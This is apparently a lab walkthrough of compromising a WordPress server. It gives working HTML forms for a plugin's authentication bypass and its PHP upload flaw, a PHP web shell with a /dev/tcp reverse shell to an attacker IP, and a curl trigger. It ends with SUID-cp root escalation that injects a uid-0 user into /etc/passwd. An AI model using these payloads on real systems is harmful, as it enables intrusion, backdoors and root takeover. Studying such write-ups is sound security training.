TL;DR
- We have found a Wordpress instance
- A plugin gives us RCE then our initial shell
- Abusing the suid on cp we can replace the /etc/passwd file with our rogue version (containing a backdoor/dummy user)
NETWORK
nmap -p- -T4 192.168.136.23
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-28 09:36 EDT
Nmap scan report for 192.168.136.23
Host is up (0.019s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
ENUMERATION
scans

Wordpress

Wpscan
wpscan --url http://192.168.136.23/wordpress/ --enumerate vp --detection-mode aggressive




Exploit: WP Support Plus Responsive Ticket System 7.1.3
The plugin version installed on the website allows login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().

Using the following html
<form method="post" action="/wordpress/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="admin">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
directly on the page (while simply pasting the code via the inspector)

Then going to the admin panel we get access (as admin)
Finding Flags


We have a credential: root / Ignite@123
FOOTHOLD
According to https://wpscan.com/vulnerability/85d3126a-34a3-4799-a94b-76d7b835db5f WP Support Plus Responsive Ticket System < 8.0.8 is vulnerable to Remote Code Execution

WP Support Plus Responsive Ticket System <= 8.0.7 allows anyone to upload PHP files with extensions like “.phtml”, “.php4”, “.php5”, and so on, all of which are run as if their extension was “.php” on most hosting platforms.
Remote code execution
<form method="post" enctype="multipart/form-data" action="/wordpress/wp-admin/admin-ajax.php">
<input type="hidden" name="action" value="wpsp_upload_attachment">
Choose a file ending with .phtml:
<input type="file" name="0">
<input type="submit" value="Submit">
</form>
Using the following file

<?php
$port = (isset($_REQUEST['port'])) ? $_REQUEST['port'] : '1234' ;
if(isset($_REQUEST['ip'])) {
exec("/bin/bash -c 'bash -i >& /dev/tcp/". $_REQUEST['ip'] ."/". $port . " 0>&1'");
} elseif(isset($_REQUEST['cmd'])) {
echo exec($_REQUEST['cmd']);
}
?>


We can successfully run command on the server


Initial shell

Using the following command
curl http://192.168.136.23/wordpress/wp-content/uploads/wpsp/1648506514_pown.phtml\?ip\=192.168.49.136
we get a shell on the server
Enumeration



Exploring Mysql


PRIV ESCALATION
Suid

Thanks to /bin/cp we can read the /etc/shadow file


As, cp has suid permission can use that to escalate the root privilege by injecting a new user inside the /etc/passwd file.
First, let’s generate a password hash
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
$6$salt$uoy3eLWQ8ZK7dv2FoRxQrkOYfc4FT4qDjc1PCObX5vKn4MZgpfwn8Fm0Ve5u63zmaabiFiQWOZeF2qZDQk18Q0

Then let’s add the user hacker and the generated password
hacker:$6$salt$uoy3eLWQ8ZK7dv2FoRxQrkOYfc4FT4qDjc1PCObX5vKn4MZgpfwn8Fm0Ve5u63zmaabiFiQWOZeF2qZDQk18Q0:0:0::/root:/bin/bash
to a copy of the /etc/passwd file
